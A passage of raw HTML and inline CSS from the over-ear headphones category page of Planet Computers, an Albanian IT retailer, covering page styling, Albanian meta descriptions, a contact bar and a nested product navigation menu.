      .mega-menu__inner-link:hover:before,
      .mega-menu__inner-link .focus-visible:before {
        transform: scaleX(1); }
  .mega-menu__column-hidden > .mega-menu__inner-link {
    display: none; }

.modal {
  display: none;
  position: fixed;
  left: 0;
  top: 0;
  z-index: 99;
  width: 100%;
  height: 100%;
  padding: 0;
  background-color: rgba(0, 0, 0, 0.7);
  border: 0; }
  .modal--active {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center; }
  .modal--secondary {
    justify-content: center;
    align-items: flex-end; }
    .modal--secondary .modal__container {
      height: 100%;
      width: 100%;
      max-width: 640px;
      animation: animateright 0.4s; }
      @media all and (min-width: 768px) {
        .modal--secondary .modal__container {
          padding: 48px; } }
      @media all and (min-width: 1024px) {
        .modal--secondary .modal__container {
          max-width: 768px;
          padding: 48px 112px; } }
    .modal--secondary .modal__content {
      height: 100%; }
  .modal--tertiary {
    justify-content: center;
    align-items: flex-start; }
    .modal--tertiary .modal__container {
      height: 100vh;
      width: 100%;
      max-width: 100%;
      animation: animateleft 0.4s;
      box-shadow: none; }
  .modal__container {
    position: relative;
    display: block;
    width: calc(100% - (2 * 16px));
    max-width: 900px;
    max-height: 100%;
    padding: 40px 16px;
    border: none;
    box-shadow: 0 2px 6px 0 rgba(0, 0, 0, 0.1);
    background-color: #fff;
    animation: animatetop 0.4s; }
    @media all and (min-width: 768px) {
      .modal__container {
        padding: 40px; } }
  .modal__cookies-container {
    max-width: 1328px;
    max-height: calc(100vh - (2 * 16px));
    overflow-y: auto; }
  .modal__content {
    display: flex;
    flex-direction: column;
    max-height: 100%; }
    .modal__content--block {
      display: block; }
  .modal__top {
    padding: 0 0 24px 0;
    margin: 0;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px 0; }
  .modal__middle {
    padding: 40px;
    margin: 0;
    border: 0;
    border-width: 0;
    overflow-y: auto; }
  .modal__bottom {
    padding: 40px 0 0 0;
    margin: 0;
    border: 1px solid #d8d8d8;
    border-width: 1px 0 0 0; }
  .modal__heading {
    font-size: 18px;
    font-weight: 600;
    margin: 0;
    padding: 9.5px 48px 9.5px 0; }
  .modal__subheading {
    font-size: 14px;
    font-weight: 600;
    margin: 0;
    padding: 1px 0; }
  .modal__bottom-actions {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding: 0;
    margin: 0 auto;
    max-width: 320px; }
  .modal__bottom-action {
    padding: 0;
    margin: 0 0 16px 0;
    flex-basis: calc(50% - 8px); }
    .modal__bottom-action:last-child {
      margin-bottom: 0; }
    .modal__bottom-action .button, .modal__bottom-action .button-extend [type="button"], .button-extend .modal__bottom-action [type="button"],
    .modal__bottom-action .button-extend [type="submit"], .button-extend .modal__bottom-action [type="submit"], .modal__bottom-action a.pagebuilder-button-link,
    .modal__bottom-action button.pagebuilder-button-link,
    .modal__bottom-action div.pagebuilder-button-link, .modal__bottom-action a.pagebuilder-button-primary,
    .modal__bottom-action button.pagebuilder-button-primary,
    .modal__bottom-action div.pagebuilder-button-primary, .modal__bottom-action a.pagebuilder-button-secondary,
    .modal__bottom-action button.pagebuilder-button-secondary,
    .modal__bottom-action div.pagebuilder-button-secondary, .modal__bottom-action .ui-datepicker .ui-datepicker-buttonpane button, .ui-datepicker .ui-datepicker-buttonpane .modal__bottom-action button, .modal__bottom-action .page-main .product-view button.yotpo-default-button, .page-main .product-view .modal__bottom-action button.yotpo-default-button,
    .modal__bottom-action .page-main .product-view div.yotpo-default-button, .page-main .product-view .modal__bottom-action div.yotpo-default-button,
    .modal__bottom-action .page-main .product-view input.yotpo-default-button[type="button"], .page-main .product-view .modal__bottom-action input.yotpo-default-button[type="button"],
    .modal__bottom-action .page-main .product-view .more-filters-btn, .page-main .product-view .modal__bottom-action .more-filters-btn,
    .modal__bottom-action .page-main .product-view .yotpo-filter-tag, .page-main .product-view .modal__bottom-action .yotpo-filter-tag, .modal__bottom-action .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit, .page-main .product-view .modal__bottom-action .yotpo-default-button.primary-color-btn.yotpo-submit {
      width: 100%; }
  .modal__close-button {
    position: absolute;
    top: 16px;
    right: 16px; }

.modal-custom,
.modal-popup {
  z-index: 100; }

.modal-popup.confirm {
  z-index: 101; }

.modal-popup .button--rotate-icon.modal__close-button {
  position: absolute;
  top: 16px;
  right: 16px; }

.quicksearch {
  position: absolute;
  top: calc(100% + 1px);
  left: 0;
  display: none;
  padding: 0 16px;
  width: 100%;
  background: #fff;
  box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.16);
  transition: all 0.3s ease-in-out; }
  @media all and (min-width: 768px) {
    .quicksearch {
      top: calc(100% - 16px);
      left: 0;
      right: auto;
      width: 100%;
      padding: 0 16px; } }
  @media all and (min-width: 950px) {
    .quicksearch {
      padding: 0 32px;
      left: calc((100% - 880px) / 2);
      width: 880px; } }
  @media all and (min-width: 1200px) {
    .quicksearch {
      padding: 0 32px;
      left: calc((100% - 880px) / 2);
      width: 880px; } }
  .quicksearch--visible {
    display: block; }
  .quicksearch__wrapper {
    position: static; }
  .quicksearch__results {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 16px 48px 16px 0;
    border-bottom: 1px solid #f5f5f5; }
    @media all and (min-width: 768px) {
      .quicksearch__results {
        padding: 8px 0; } }
    @media all and (min-width: 1024px) {
      .quicksearch__results {
        padding: 8px 0; } }
  .quicksearch__empty {
    margin: 8px 0; }
  .quicksearch__empty, .quicksearch__results-heading {
    font-family: "Inter";
    font-size: 16px;
    font-weight: 500;
    text-transform: none; }
  .quicksearch__typed {
    display: inline-flex;
    align-items: center;
    min-height: 48px;
    font-weight: 700; }
  .quicksearch__close-button {
    position: absolute;
    right: 16px;
    top: 16px;
    background-color: transparent; }
    @media all and (min-width: 768px) {
      .quicksearch__close-button {
        top: 8px;
        right: 16px; } }
    @media all and (min-width: 1024px) {
      .quicksearch__close-button {
        top: 16px;
        right: 16px; } }
    .quicksearch__close-button .quicksearch__close-icon {
      fill: #1a1b1d; }
  .quicksearch__content {
    padding: 8px 0; }
    @media all and (min-width: 768px) {
      .quicksearch__content {
        display: flex; } }
  .quicksearch__list {
    margin: 0;
    padding: 0;
    list-style-type: none; }
    .quicksearch__list--column {
      flex: 2; }
  .quicksearch__product {
    display: flex;
    padding: 16px 0;
    border-bottom: 1px solid #f5f5f5; }
  .quicksearch__product-image-wrapper {
    min-width: 72px;
    min-height: 72px;
    margin-right: 8px; }
  .quicksearch__product-image {
    max-width: 72px; }
  .quicksearch__link {
    display: block;
    text-decoration: none; }
    .quicksearch__link--sidebar {
      color: #1a1b1d;
      font-size: 14px;
      font-weight: 600; }
  .quicksearch__name {
    color: inherit;
    font-family: "Inter";
    font-size: 14px;
    text-transform: none;
    font-weight: 500;
    margin: 0;
    padding: 0 0 8px; }
    @media all and (min-width: 768px) {
      .quicksearch__name {
        font-size: 14px; } }
  .quicksearch__sidebar-column {
    flex: 1;
    padding: 32px 0 0 0; }
    @media all and (min-width: 768px) {
      .quicksearch__sidebar-column {
        padding: 24px 0 0 16px; } }
    @media all and (min-width: 1024px) {
      .quicksearch__sidebar-column {
        padding: 24px 0 0 32px; } }
    @media all and (min-width: 1200px) {
      .quicksearch__sidebar-column {
        padding: 24px 0 0 32px; } }
  .quicksearch__sidebar-list:first-of-type {
    margin: 0 0 16px 0; }
  .quicksearch__sidebar-item {
    padding: 16px 0; }
  .quicksearch__sidebar-title {
    font-family: "Inter";
    font-size: 14px;
    font-weight: 700;
    text-transform: none; }
  .quicksearch__more-link {
    margin: 16px 0;
    border-top: 1px solid #f5f5f5; }
    @media all and (min-width: 1024px) {
      .quicksearch__more-link {
        margin: 16px 0 32px; } }
    .quicksearch__more-link:hover {
      color: inherit; }

@media all and (min-width: 1024px) {
  .side-menu {
    display: none; } }

.side-menu__trigger {
  background-color: #fff; }
  @media all and (min-width: 768px) {
    .side-menu__trigger {
      border: 1px solid #d8d8d8;
      border-width: 0 1px 0 0;
      padding: 0 8px 0 0;
      margin: 0; } }

.side-menu__modal {
  background: #fff; }

.side-menu__container {
  margin-top: 112px;
  max-width: 100%;
  box-shadow: none;
  padding: 0 24px;
  max-height: calc(100vh - 112px); }
  @media all and (min-width: 768px) {
    .side-menu__container {
      max-height: calc(100vh - 82px);
      margin-top: 82px; } }

.side-menu__content {
  max-width: 496px;
  margin: 0 auto;
  overflow-y: auto;
  -ms-overflow-style: none;
  /* Internet Explorer 10+ */
  scrollbar-width: none;
  /* Firefox */ }
  .side-menu__content::-webkit-scrollbar {
    display: none;
    /* Safari and Chrome */ }

.side-menu__content-middle {
  padding: 16px 0 0;
  overflow: visible; }

.side-menu__content-bottom {
  padding: 40px 0 0;
  border: 0; }

.side-menu__bottom-actions {
  max-width: 100%;
  margin: 0; }

.side-menu__bottom-action {
  width: 100%;
  flex-basis: 100%; }

.side-menu__close-button {
  top: -56px;
  right: unset;
  left: 8px;
  background: #fff; }
  @media all and (min-width: 768px) {
    .side-menu__close-button {
      top: -65px;
      left: 12px; } }

.side-menu__close-button-text {
  z-index: 1;
  margin: 0 0 0 16px;
  color: #1a1b1d;
  font-family: "Inter";
  font-size: 16px;
  font-weight: 500; }

.skip-nav {
  position: absolute;
  clip: rect(0 0 0 0);
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  border: 0;
  padding: 12px 48px;
  top: 0;
  left: 0;
  z-index: 10; }
  .skip-nav.focus-visible, .skip-nav:active, .skip-nav:focus {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: static;
    width: auto; }
  .skip-nav.focus-visible, .skip-nav:focus, .skip-nav:active, .skip-nav:hover {
    position: absolute;
    margin: 8px;
    background-color: #1a1b1d;
    color: #fff;
    text-decoration: none; }
  .skip-nav--relative.focus-visible, .skip-nav--relative:active, .skip-nav--relative:focus, .skip-nav--relative:hover {
    position: relative;
    display: block;
    margin: 16px; }

.page-main,
.footer,
.breadcrumbs {
  display: none; }

/*# sourceMappingURL=https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/css/critical.css.map */
</style> <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="96fe5dd6aa8997b4265ebbb9-|49"></script><link href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/css/styles.css" rel="stylesheet" as="style" media="print" onload="this.media='all'" />  <meta charset="utf-8"/>
<meta name="title" content="Kufje Over-Ear - Kufje - Paisje Periferike"/>
<meta name="description" content="Shoqeria tregtare EURO INFORM shpk, me dyqanet e saj PLANET COMPUTERS, eshte krijuar ne vitin 1996.

Prej 23 vitesh ne ofrojme shitje,sherbime dhe asistence, per produktet e teknologjise se informacionit.

Misioni I kompanise sone eshte te gjendet prane klientit fundor,me produkte dhe sherbime, te cilat te kene besushmeri te larte dhe te jene kompetitive ne treg.Ne besojme qe ja kemi arritur qellimit duke ofruar produkte te qendrushme (brande nderkombetare),asistence te vazhdushme tekinke gjate dhe mbas perjudhes se garancise dhe korrektesi ne mardhenien me klientin."/>
<meta name="keywords" content="planet, planet computers, kompjuter ne shqiperi, shqiperi, teknologji, Tirane"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<title>Kufje Over-Ear - Kufje - Paisje Periferike</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/Mageplaza_Blog/css/mpBlogIcon.css" />

<link  rel="icon" type="image/x-icon" href="https://www.planetcomputers.al/media/favicon/stores/1/logo.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.planetcomputers.al/media/favicon/stores/1/logo.png" />
        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->     </head><body data-container="body" data-mage-init='{ "loaderAjax": {}, "loader": { "icon": "https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/loader-2.gif" } }' id="html-body" class="page-with-filter page-products categorypath-paisje-periferike-kufje-kufje-over-ear category-kufje-over-ear catalog-category-view page-layout-2columns-left" >            <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>        <div class="page-wrapper">    <a href="#maincontent" class="skip-nav " data-mage-init='{"skipNav": {} }' >Skip to content</a>       <aside class="contact-bar" aria-label="Contact&#x20;information" ><div class=" contact-bar__wrapper " ><div class="contact-bar__container" data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><ul class="list contact-bar__list">
<li class="list-item contact-bar__item"><a class="contact-bar__link" href="/customer/account"><span class="button__text contact-bar__text">Llogaria</span></a></li>
<li class="list-item contact-bar__item"><a class="contact-bar__link" href="/blog.html"><span class="button__text contact-bar__text">Blog</span></a></li>
<li class="list-item contact-bar__item"><a class="contact-bar__link" href="/contact"><span class="button__text contact-bar__text">Kontakt</span></a></li>
</ul>
<ul class="list contact-bar__list contact-bar__list--icons">
<li class="list-item contact-bar__item"><a class="contact-bar__link" href="tel:8001234567"> <span class="contact-bar__icon" aria-label="">   <svg class=" icon  " role="img"> <title>Phone</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#phone"></use></svg> </span> <span class="contact-bar__text">Suport (+355) 684019189 </span> </a></li>
<li class="contact-bar__item"><a class="contact-bar__link" href="/cdn-cgi/l/email-protection#d9b0b7bfb699a9b5b8b7bcadbab6b4a9acadbcabaaf7b8b5"> <span class="contact-bar__icon" aria-label="">   <svg class=" icon  " role="img"> <title>Email</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#envelope"></use></svg> </span> <span class="contact-bar__text"> Posta elektronike </span> </a></li>
</ul></div></div></aside>  <header class="header "><div class="container"><div class="header__wrapper"><a class="logo header__logo" href="https://www.planetcomputers.al/" aria-label="Home page link"><img class="logo__image" role="presentation" focusable="false" src="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/logo.svg"></a>     <div class="side-menu" ><button class=" button button--icon button--icon-light modal-trigger side-menu__trigger " type="button" data-modal-trigger="side-menu" aria-label="Open&#x20;menu" data-mage-init='{ "modal": {} }' ><svg class=" icon side-menu__trigger-icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#mobile-menu"></use></svg></button> <div role="dialog" aria-hidden="true" id="side-menu" data-modal="side-menu" class=" modal modal--tertiary side-menu__modal " ><div role="document" class=" modal__container side-menu__container " tabindex="0" ><div class=" modal__content side-menu__content " ><div class=" modal__middle side-menu__content-middle " ><nav id="dropdown-default" class=" dropdown-list dropdown-list--with-nested dropdown-list " data-mage-init='{ "dropdownList": {} }' ><ul class=" dropdown-list__list dropdown-list__list " >  <li class="dropdown-list__item&#x20;dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/apple.html" class="dropdown-list__label&#x20;link--invert"  aria-controls="dropdown-1366"  role="button" aria-expanded="false"  >Apple  <svg class=" icon dropdown-list__icon  " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1366" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/apple.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/apple/mac.html" class="dropdown-list__label"  aria-controls="dropdown-1367"  role="button" aria-expanded="false"  >Mac  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1367" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/mac.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/mac/imac.html" class="dropdown-list__label"   >iMac </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/mac/macbook-pro.html" class="dropdown-list__label"   >MacBook Pro </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/mac/macbook-air.html" class="dropdown-list__label"   >MacBook Air </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/mac/mac-mini.html" class="dropdown-list__label"   >Mac Mini </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/apple/ipad.html" class="dropdown-list__label"  aria-controls="dropdown-1372"  role="button" aria-expanded="false"  >Ipad  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1372" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/ipad.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/ipad/ipad.html" class="dropdown-list__label"   >Ipad </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/ipad/ipad-pro.html" class="dropdown-list__label"   >Ipad Pro </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/apple/iphone.html" class="dropdown-list__label"  aria-controls="dropdown-1375"  role="button" aria-expanded="false"  >Iphone  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1375" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/iphone.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-13-pro.html" class="dropdown-list__label"   >Iphone 13 Pro </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-13.html" class="dropdown-list__label"   >Iphone 13  </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-12.html" class="dropdown-list__label"   >Iphone 12 </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-11.html" class="dropdown-list__label"   >Iphone 11 </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-se.html" class="dropdown-list__label"   >Iphone SE </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-xr.html" class="dropdown-list__label"   >Iphone XR </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/apple/iwatch-tv.html" class="dropdown-list__label"   >iWatch &amp; TV </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/apple/aksesore-apple.html" class="dropdown-list__label"   >Aksesore Apple </a> </li> </ul></div></div></li>   <li class="dropdown-list__item&#x20;dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/informatika.html" class="dropdown-list__label&#x20;link--invert"  aria-controls="dropdown-1384"  role="button" aria-expanded="false"  >Informatika  <svg class=" icon dropdown-list__icon  " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1384" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/informatika.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers.html" class="dropdown-list__label"  aria-controls="dropdown-1385"  role="button" aria-expanded="false"  >Kompjuter  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1385" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/all-in-one-pc.html" class="dropdown-list__label"   >All in One </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/desktop-pc.html" class="dropdown-list__label"   >Desktop </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/gaming.html" class="dropdown-list__label"   >Gaming </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/mini-pc.html" class="dropdown-list__label"   >Mini PC </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/point-of-sales.html" class="dropdown-list__label"   >Point of Sales </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/assembled-pc.html" class="dropdown-list__label"   >Assembled PC </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/informatika/workstation-computers.html" class="dropdown-list__label"  aria-controls="dropdown-1392"  role="button" aria-expanded="false"  >Workstation  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1392" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/workstation-computers.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/workstation-computers/tower.html" class="dropdown-list__label"   >Tower </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/workstation-computers/desktop.html" class="dropdown-list__label"   >Desktop </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/informatika/server.html" class="dropdown-list__label"  aria-controls="dropdown-1395"  role="button" aria-expanded="false"  >Server  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1395" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/server.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/server/rackmount.html" class="dropdown-list__label"   >Rackmount </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/server/tower.html" class="dropdown-list__label"   >Tower </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/informatika/monitor.html" class="dropdown-list__label"  aria-controls="dropdown-1398"  role="button" aria-expanded="false"  >Monitor  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1398" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/monitor.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/monitor/gaming.html" class="dropdown-list__label"   >Gaming </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/monitor/led.html" class="dropdown-list__label"   >Led  </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/monitor/touchscreen.html" class="dropdown-list__label"   >Touchscreen </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/monitor/digital-signature.html" class="dropdown-list__label"   >Digital Signature </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/informatika/software.html" class="dropdown-list__label"  aria-controls="dropdown-1403"  role="button" aria-expanded="false"  >Software  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1403" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/software.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/software/os.html" class="dropdown-list__label"   >Microsoft OS WIN 11 Pro </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/software/microsoft-os-win-11-home.html" class="dropdown-list__label"   >Microsoft OS WIN 11 Home </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/software/microsoft-os-win-11-server-2019-se.html" class="dropdown-list__label"   >Microsoft OS WIN Server 2019 SE </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/software/microsoft-os-win-server-2019-essential.html" class="dropdown-list__label"   >Microsoft OS WIN Server 2019 Essential </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/informatika/laptop.html" class="dropdown-list__label"  aria-controls="dropdown-1408"  role="button" aria-expanded="false"  >Laptop  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1408" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/laptop.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/laptop/gaming.html" class="dropdown-list__label"   >Laptop Gaming </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/laptop/workstation.html" class="dropdown-list__label"   >Laptop Workstation </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/laptop/laptop-basic.html" class="dropdown-list__label"   >Laptop Basic </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a 